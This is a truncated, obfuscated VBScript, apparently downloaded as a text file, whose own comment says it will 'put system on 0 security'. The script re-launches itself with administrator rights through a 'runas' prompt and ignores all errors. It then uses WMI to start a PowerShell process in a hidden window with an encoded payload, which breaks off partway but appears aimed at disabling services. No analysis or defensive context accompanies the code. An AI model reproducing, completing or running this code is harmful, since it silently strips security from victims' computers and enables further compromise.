 https://73cceb63-7ecd-45e2-9eab-f8d98aab177f.usrfiles.com/ugd/73cceb_c28bcff4b4ac4d648a44cba2612ce3a6.txt
'this script will put system on 0 security
If Not WScript _
. _
Arguments _
. _
Named _
. _
Exists("elevate") Then
  CreateObject("Shell.Application") _
  . _
  ShellExecute WScript _
  . _
  FullName _
    , """" & WScript _
        . _
        ScriptFullName & """ /elevate", "", "runas", 1
  WScript _
  . _
  Quit
End If
On _
Error _
Resume _
Next
Const _
HIDDEN_WINDOW _
= _
0
totallllll _
= _
"."
Set _
colagedd _
= _
GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & totallllll & "\root\cimv2")
Set _
oitod _
= _
colagedd.Get("Win32_ProcessStartup")
Set _
coalsllme _
= _
oitod _
. _
SpawnInstance_
coalsllme _
. _
ShowWindow _
= _
HIDDEN_WINDOW
Set _
dwjdjwdiwo _
= _
GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn _
= _
dwjdjwdiwo _
. _
Create( "powershell -c
$pitllasmd='>>>46>>>56>>>c6>>>26>>>16>>>37>>>96>>>44>>>02>>>56>>>07>>>97>>>45>>>07>>>57>>>47>>>27>>>16>>>47>>>35>>>d2>>>02>>>46>>>e6>>>